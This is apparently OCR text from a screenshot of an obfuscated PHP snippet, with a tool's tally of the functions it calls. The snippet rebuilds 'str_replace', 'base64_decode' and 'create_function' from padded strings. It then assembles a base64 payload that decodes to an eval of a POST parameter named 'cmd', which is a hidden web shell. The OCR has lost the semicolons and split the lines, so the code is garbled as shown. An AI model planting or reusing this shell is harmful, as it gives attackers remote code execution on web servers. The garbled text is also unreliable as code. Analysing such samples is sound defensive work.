
<?php
$or
=
"cIEBldcm"
$lq
=
"9TVFsn"
$avj
 = str_replace(
"j"
,
""
,
"sjtrj_jrjejpljajcje"
$zs
=
"FsKCRfUE"
$bu
=
"Y21kJ10pOw=="
$qu
 = 
$avj
(
"i"
, 
""
, 
"ibiaisie6i4i_dieicoide"
$fh
 = 
$avj
(
"k"
,
""
,
"crkekatkek_kfkukncktkikon"
$hwy
 = 
$fh
(
''
, 
$qu
(
$avj
(
"c"
, 
""
, 
$or
.
$zs
.
$lq
.
$bu
))
Function Calls
str_replace
4
base64_decode
1
create_function
1